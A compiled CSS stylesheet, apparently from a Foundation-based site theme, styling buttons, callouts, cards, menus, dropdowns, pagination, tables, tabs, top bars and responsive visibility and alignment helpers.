.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #78AE82; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #589363; color: #0a0a0a; }

.button-group.secondary .button { background-color: #f2f2f2; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #c2c2c2; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ebf3ec; color: #0a0a0a; }

.callout.secondary { background-color: #fdfdfd; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 2.14286rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #000; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #78AE82; color: #fff; }

.menu .active > a { background: #78AE82; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #f2f2f2; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #78AE82; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1.14286rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #78AE82; color: #fff; }

.label.primary { background: #78AE82; color: #0a0a0a; }

.label.secondary { background: #f2f2f2; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 2.14286rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 2.14286rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.07143rem; border-radius: 0; font-size: 1rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.21429rem 0.71429rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.21429rem 0.71429rem; background: #78AE82; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.21429rem 0.71429rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.21429rem 0.71429rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 2.14286rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.57143rem 0.71429rem 0.71429rem; font-weight: bold; }

thead { background: #f9f9f9; color: #0a0a0a; }

tfoot { background: #f2f2f2; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.57143rem 0.71429rem 0.71429rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.57143rem 0.71429rem 0.71429rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #78AE82; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #6fa879; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.85714rem; line-height: 1; color: #78AE82; }

.tabs-title > a:hover { background: #fff; color: #5f9e6b; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #78AE82; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 2.14286rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(120, 174, 130, 0.5); box-shadow: 0 0 6px 1px rgba(120, 174, 130, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

